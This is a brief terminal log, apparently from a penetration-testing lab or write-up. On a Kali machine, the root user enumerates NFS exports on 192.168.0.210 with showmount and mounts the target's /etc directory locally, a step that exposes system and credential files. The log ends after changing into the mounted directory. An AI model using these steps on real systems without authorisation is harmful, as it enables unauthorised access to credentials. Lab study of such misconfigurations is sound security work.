 root@kali:~# mkdir /tmp/pc1
root@kali:~# showmount -e 192.168.0.210
Export list for 192.168.0.210:
/ 192.168.0.*
root@kali:~# mount -t nfs 192.168.0.210:/etc /tmp/pc1/
root@kali:~# cd /tmp/pc1